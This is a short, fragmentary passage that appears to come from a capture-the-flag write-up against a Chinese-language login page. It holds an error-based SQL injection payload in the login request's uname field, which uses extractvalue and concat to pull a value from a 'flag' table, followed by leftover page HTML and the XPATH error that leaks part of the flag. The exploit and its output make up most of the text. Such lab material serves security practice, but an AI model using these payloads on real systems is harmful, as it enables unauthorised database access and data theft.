 uname=1')and extractvalue(1,concat('~',substr((select `87ed65c7-b43b-4438-a4b7-eed85ab78d4b` from
flag),20,30)))#&passwd=1&Submit=%E7%99%BB%E5%BD%95
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
XPATH syntax error: '~P9HI-KmyRL-0BWnR-}'</font>
</div>
</body>
</html>